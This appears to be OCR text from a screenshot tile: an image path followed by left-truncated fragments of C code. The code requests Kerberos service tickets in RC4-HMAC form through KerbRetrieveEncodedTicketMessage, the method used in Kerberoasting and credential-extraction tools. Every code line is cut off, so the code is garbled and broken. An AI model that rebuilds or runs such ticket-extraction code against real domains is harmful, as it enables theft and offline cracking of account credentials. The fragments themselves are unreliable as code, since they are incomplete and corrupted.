
IEVE_TKT_REQUEST)LocalAlloc(LMEM_ZEROINIT, Target2.Lengt
= KerbRetrieveEncodedTicketMessage;
art = 0;
Part = 0;
pe = KERB_ETYPE_RC4_HMAC_NT;
 = KERB_RETRIEVE_TICKET_AS_KERB_CRED;
acheRequest + 1);
ngth;
get2.MaximumLength;
Target2.Buffer, Target2.Length);
 Target;
tionPackage(
f
(KERB_RETRIEVE_TKT_REQUEST),
e,